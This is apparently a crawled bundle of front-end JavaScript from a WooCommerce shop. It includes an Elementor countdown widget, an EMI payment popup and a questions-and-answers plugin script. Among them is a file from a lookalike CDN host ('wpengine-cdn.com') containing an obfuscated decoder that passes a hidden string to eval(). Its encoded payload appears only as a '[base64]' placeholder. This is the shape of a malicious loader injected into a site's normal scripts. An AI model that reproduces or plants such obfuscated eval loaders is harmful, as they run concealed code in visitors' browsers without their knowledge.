!function(g){"use strict";g(window).on("elementor/frontend/init",function(){var n=elementorModules.frontend.handlers.Base.extend({onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run();let t=this;g(document).on("etheme_product_grid_ajax_loaded",function(){var e=t.getSettings("selectors");t.elements.$wrapper=t.$element.find(e.wrapper),t.run()})},getDefaultSettings:function(){return{selectors:{wrapper:".etheme-countdown-wrapper",heading:".etheme-countdown-heading",clock:".etheme-countdown",expireMessage:".etheme-countdown-expire--message",days:".days",hours:".hours",minutes:".minutes",seconds:".seconds",digits:".etheme-countdown-digits",delimiter:".etheme-countdown-delimiter"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$heading:this.$element.find(e.heading),$clock:this.$element.find(e.clock),$expireMessage:this.$element.find(e.expireMessage),$days:this.$element.find(e.days),$hours:this.$element.find(e.hours),$minutes:this.$element.find(e.minutes),$seconds:this.$element.find(e.seconds)}},getTimeRemaining:function(e){e-=new Date;return{total:e,days:Math.floor(e/864e5),hours:Math.floor(e/36e5%24),minutes:Math.floor(e/1e3/60%60),seconds:Math.floor(e/1e3%60)}},run:function(){var u=this,e=u.getElementSettings(),f=u.getSettings("selectors");this.elements.$wrapper.each(function(){var n=!e.show_empty_counter,i=new Date(1e3*g(this).data("date"));let s=g(this);var d,r=g(this).data("has-reinit");let o=g(this).data("expire-actions"),a=g(this).find(f.days).find(f.digits),h=g(this).find(f.hours).find(f.digits),l=g(this).find(f.minutes).find(f.digits),m=g(this).find(f.seconds).find(f.digits);var c=function(){var e,t=u.getTimeRemaining(i);r&&s.data("reinit")&&(clearInterval(d),s.removeData("reinit"),i=new Date(1e3*s.data("date")),d=setInterval(c,1e3)),0<t.days||!n&&0<=t.hours?(1===(e=t.days.toString()).length&&(e=0+e),g(a).html(e)):n&&(s.find(f.days).next(f.delimiter).remove(),s.find(f.days).remove()),0<t.hours||!n&&0<=t.hours?(1===(e=t.hours.toString()).length&&(e=0+e),g(h).html(e)):n&&(0<t.days?g(h).html(("0"+t.hours).slice(-2)):(g(this).find(f.hours).next(f.delimiter).remove(),g(this).find(f.hours).remove())),0<t.minutes||!n&&0<=t.minutes?(1===(e=t.minutes.toString()).length&&(e=0+e),g(l).html(e)):n&&(0<t.days||0<t.hours?g(l).html(("0"+t.minutes).slice(-2)):(g(this).find(f.minutes).next(f.delimiter).remove(),g(this).find(f.minutes).remove())),0<t.seconds||!n&&0<=t.seconds?(1===(e=t.seconds.toString()).length&&(e=0+e),g(m).html(e)):n&&(0<t.days||0<t.hours||0<t.minutes?g(m).html(("0"+t.seconds).slice(-2)):(g(this).find(f.seconds).next(f.delimiter).remove(),g(this).find(f.seconds).remove())),t.total<=0&&(clearInterval(d),o)&&o.forEach(function(e){switch(e.type){case"hide":s.find(f.heading).hide(),s.find(f.clock).hide();break;case"redirect":e.redirect_url&&(window.location.href=e.redirect_url);break;case"message":s.find(f.expireMessage).removeClass("hidden");break;case"widget":e.widget_id&&g("#"+e.widget_id).addClass("done")}})};c(),d=setInterval(c,1e3)})}});g.each(["etheme-countdown","etheme_product_grid","etheme_product_list","etheme_product_carousel"],function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+t+".default",function(e){elementorFrontend.elementsHandler.addHandler(n,{$element:e})})})})}(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6499
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"omqujtDSz",23,4,18))

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js
body_size: 410
content:
( function() {
    "use strict";

    const loader = '<div class="wcemi-spinner"></div>';

    // Open EMI Popup
    jQuery( document ).on( 'click', '[data-wcemi-open]', function( e ) {
        e.preventDefault();

        jQuery( '.wcemi-overlay' ).show();
        jQuery( '.wcemi' ).show();
        jQuery( 'html' ).css( 'overflow', 'hidden' );
    } );

    // Close EMI simple product popup
    jQuery( document ).on( 'click', '[data-wcemi-simple-close], [data-wcemi-simple-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Close EMI variable product popup
    jQuery( document ).on( 'click', '[data-wcemi-variable-close], [data-wcemi-variable-overlay]', function() {
        jQuery( '.wcemi-overlay' ).hide();
        jQuery( '.wcemi' ).hide();
        jQuery( '.wcemi-variable-emi' ).hide();
        jQuery( '.wcemi-variable-price-wrapper' ).show();
        jQuery( 'html' ).css( 'overflow', 'auto' );
    } );

    // Select Bank
    jQuery( document ).on( 'click', '[data-wcemi-bank]', function() {
        var bankID = jQuery( this ).attr( 'data-wcemi-bank' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );

        jQuery( '[data-wcemi-bank='+bankID+']' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '[data-wcemi-plan='+bankID+']' ).addClass( 'wcemi-plan--selected' );

    } );

    // Select method
    jQuery( document ).on( 'click', '[data-wcemi-method]', function() {
        var method = jQuery( this ).attr( 'data-wcemi-method' );

        jQuery( '.wcemi-method__item' ).removeClass( 'wcemi-method__item--selected' );
        jQuery( '.wcemi-emis' ).removeClass( 'wcemi-emis--selected' );
        
        jQuery( '.wcemi-bank__item' ).removeClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-plan' ).removeClass( 'wcemi-plan--selected' );
        
        jQuery( '.wcemi-bank .wcemi-bank__item:first-child' ).addClass( 'wcemi-bank__item--selected' );
        jQuery( '.wcemi-emis .wcemi-plan:nth-child(2)' ).addClass( 'wcemi-plan--selected' );
        
        jQuery( '[data-wcemi-method='+method+']' ).addClass( 'wcemi-method__item--selected' );
        jQuery( '[data-wcemi-emis='+method+']' ).addClass( 'wcemi-emis--selected' );
        
        // Mobile
        jQuery( '.wcemi-m-emis' ).removeClass( 'wcemi-m-emis--selected' );
        jQuery( '[data-wcemi-m-emis='+method+']' ).addClass( 'wcemi-m-emis--selected' );
        
    } );

    // Mobile Click
    jQuery( document ).on( 'click', '.wcemi-m-bank', function() {

        if ( jQuery( this ).hasClass( 'wcemi-m-bank--selected' ) ) {
            jQuery( this ).removeClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).removeClass( 'wcemi-m-bank__title--selected' );
        } else {
            jQuery( this ).addClass( 'wcemi-m-bank--selected' );
            jQuery( '.wcemi-m-bank__title', this ).addClass( 'wcemi-m-bank__title--selected' );
        }

    } );

    // Variable price select
    jQuery( document ).on( 'click', '[data-variable-price]', function() {
        var price = jQuery( this ).attr( 'data-variable-price' );

        jQuery( '.wcemi-variable-emi').show();
        jQuery( '.wcemi-variable-emi' ).html( loader );
        jQuery( '.wcemi-variable-price-wrapper' ).hide();

        jQuery.ajax({
            url: wcemiObj.ajax_url,
            type: 'POST',
            data: {
                'action': 'wcemi_load_emi_popup',
                'price': price,
            },
        })
        .done(function( response ) {
            jQuery( '.wcemi-variable-emi' ).html( response );
        });

    } );

} )(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js
body_size: 1641
content:
jQuery(function(o){var n=-1;function s(){ywqa.recaptcha&&("v2"==ywqa.recaptcha_version&&ywqa.recaptcha&&jQuery("#ywqa-g-recaptcha:empty").length?"undefined"!=typeof grecaptcha.render&&(n=grecaptcha.render("ywqa-g-recaptcha",{sitekey:ywqa.recaptcha_sitekey})):grecaptcha.ready(function(){grecaptcha.execute(ywqa.recaptcha_sitekey,{action:"homepage"}).then(function(e){o("#ywqa-g-recaptcha").prepend('<input type="hidden" name="g-recaptcha-response" value="'+e+'">')})}),o(document).trigger("yith_ywqa_recaptcha_rendered"))}function a(e,a){var e={action:"show_question_list",product_id:o("#ywqa-questions-and-answers-product-id").val(),answered:e,show_all:a},t=o("#ywqa-questions-and-answers");t.length&&(t.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),a&&o("#show-all-questions").remove(),t.unblock()}))}function r(e,a){o("<span class='operation-error'>"+a+"</span>").insertAfter(o(e))}function c(){var e=o("#ywqa_user_content"),a=o('input[name="ywqa-guest-name"]'),t=o('input[name="ywqa-guest-email"]'),n=0;return 0==e.val().length&&(r(e,ywqa.content_is_empty),n=1),a.length&&ywqa.mandatory_guest_data&&!a.val().length&&(r(a,ywqa.guest_name_message),n=1),t.length&&(ywqa.mandatory_guest_data&&!t.val().length?(r(t,ywqa.guest_email_message),n=1):t.val().length&&(/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,5}$/i.test(t.val())||(r(t,ywqa.guest_email_message),n=1))),0==n}function t(e,a){var a={action:"goto_question",discussion_id:e,order:void 0!==a?a:"default"},t=o("#ywqa-questions-and-answers");t.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),t.unblock(),o([document.documentElement,document.body]).animate({scrollTop:o(".woocommerce-tabs").offset().top},1e3)})}ywqa.recaptcha&&grecaptcha.ready(function(){s()}),o(document).on("vc_js",function(){ywqa.recaptcha&&grecaptcha.ready(function(){s()})}),o("div.woocommerce-tabs ul.tabs li.questions_tab").on("click",function(e){e.preventDefault(),a(!1,!1)}),1==ywqa.goto_questions_tab&&o(document).find(".woocommerce-tabs ul.tabs li.questions_tab a")[0].click(),o(document).on("click","a.vote-question",function(e){e.preventDefault();o(this);var e={action:"vote_question",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:o(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.question-votes");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?window.location.href=e.value:1==e.code&&a.children("span.question-votes-count").text(e.value),a.unblock()})}),o(document).on("click","a.answer-helpful, a.answer-not-helpful",function(e){e.preventDefault();o(this);var e={action:"vote_answer",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:o(this).attr("data-discussion-vote"),_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.answer-helpful");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&a.children("span.answer-stat-text").text(e.value),a.unblock()})}),o(document).on("click","a.report-answer-abuse",function(e){e.preventDefault();o(this);var e={action:"report_answer_abuse",discussion_id:o(this).attr("data-discussion-id"),discussion_vote:1,_wpnonce:ywqa.nonce_value,return_path:window.location.href},a=o(this).closest("div.answer-abuse");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){-1==e.code?top.location.replace(e.value):1==e.code&&a.empty().html('<span class="thanks">'+ywqa.abuse_response+"</span>"),o(document).trigger("yith_ywqa_answer_helpfull",e),a.unblock()})}),o(document).on("click","a.read-more",function(e){e.preventDefault();var e={action:"get_full_content",discussion_id:o(this).attr("data-discussion-id")},a=o(this).closest("div.answer-content");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&(a.find(".read-more").remove(),text=e.value.replace(/(?:\r\n|\r|\n)/g,"<br />"),a.find("span.answer").empty().html(text)),a.unblock()})}),o(document).on("click","a.question-read-more",function(e){e.preventDefault();var a=o(this).parent().find("span.question"),e=o(this).parent().find(".full-question-content").val();a.text(e),o(this).remove()}),o(document).on("click","a.goto-page",function(e){var a;e.preventDefault(),o(this).attr("data-ywqa-product-id").length&&(e="get_questions",a=o(this).closest("div#ywqa_question_list"),o("ol.item-navigation.answers").length&&(e="get_answers",a=o(this).closest("div#ywqa_answer_list")),e={action:e,product_id:o(this).attr("data-ywqa-product-id"),order:o(this).attr("data-ywqa-order"),question_id:o(this).attr("data-ywqa-question-id"),page:o(this).attr("data-ywqa-page")},a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&(a.find("ol.ywqa-items-list").empty().append(e.items),a.find("ol.item-navigation").empty().append(e.pagination)),a.unblock()}))}),o(document).on("click","input#ywqa-submit-question",function(e){e.preventDefault(),o("span.operation-error").remove(),o("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(n)))return void o("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(e){return void o("div.ywqa-ask-question").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}var a,t;c()&&(a=("v2"==ywqa.recaptcha_version?o('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]'):o('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]')).val(),a={action:"submit_question",text:o("#ywqa_user_content").val(),subscribe:o("#ywqa-notify-user").length?o("#ywqa-notify-user").prop("checked"):0,product_id:o("#ywqa-questions-and-answers").data("product-id"),recaptcha:a},o("#ywqa-guest-name").length&&(a.name=o("input[name='ywqa-guest-name']").val()),o("#ywqa-guest-email").length&&(a.email=o("input[name='ywqa-guest-email']").val()),(t=o("div.ywqa-ask-question")).block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){1==e.code?(o("#ywqa-questions-and-answers").replaceWith(e.items),grecaptcha.ready(function(){s()}),1==e.waiting_approval&&o("div#submit_answer").append("<span class='operation-completed'>"+e.message+"</span>")):-1==e.code?o("div#ask_question").empty().append("<span class='operation-completed'>"+e.message+"</span>"):o("div#ask_question").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),t.unblock()}))}),o(document).on("click","input#ywqa-submit-answer",function(e){e.preventDefault(),o("span.operation-error").remove(),o("span.operation-completed").remove();try{if(ywqa.recaptcha&&"v2"==ywqa.recaptcha_version&&(null==grecaptcha||!grecaptcha.getResponse(n)))return void o("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}catch(e){return void o("div#submit_answer").prepend("<span class='operation-error'>"+ywqa.recaptcha_not_valid+"</span>")}var a,t;c()&&(a=("v2"==ywqa.recaptcha_version?o('div#ywqa-g-recaptcha TextArea[name="g-recaptcha-response"]'):o('div#ywqa-g-recaptcha input[name="g-recaptcha-response"]')).val(),a={action:"submit_answer",answer_content:o("#ywqa_user_content").val(),product_id:o("#ywqa-questions-and-answers").data("product-id"),question_id:o("input[name='ywqa_question_id']").val(),recaptcha:a},o("#ywqa-guest-name").length&&(a.name=o("input[name='ywqa-guest-name']").val()),o("#ywqa-guest-email").length&&(a.email=o("input[name='ywqa-guest-email']").val()),(t=o("div.ywqa-send-answer")).block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,a,function(e){1==e.code?(o("#ywqa-questions-and-answers").replaceWith(e.items),1==e.waiting_approval&&o("div#submit_answer").append("<span class='operation-completed'>"+e.message+"</span>")):-1==e.code?o("div#submit_answer").append("<span class='operation-error'>"+e.message+"</span>"):o("div#submit_answer").append("<span class='operation-error'>"+ywqa.discussion_error+"</span>"),grecaptcha.ready(function(){s()}),t.unblock()}))}),o(document).on("click","a.ywqa-question-order",function(e){e.preventDefault(),t(o("input[name='ywqa_question_id']").val(),o(this).data("order"))}),o(document).on("click","a.goto-question",function(e){e.preventDefault(),t(o(this).attr("data-discussion-id"))}),o(document).on("click","a.back-to-product",function(e){e.preventDefault(),a(!1,!1)}),o(document).on("input",'input[name="ywqa-search-text"]',function(e){e.preventDefault();var e={action:"filter_content",product_id:o("#ywqa-questions-and-answers-product-id").val(),text:o(this).val()},a=o(this).closest(".ywqa-container").find(".ywqa-content");a.block({message:null,overlayCSS:{background:"#fff url("+ywqa.loader+") no-repeat center",opacity:.6}}),o.post(ywqa.ajax_url,e,function(e){1==e.code&&a.replaceWith(e.items),a.unblock()})}),o(document).on("click","a.show-questions",function(e){e.preventDefault(),a(!1,!0)})});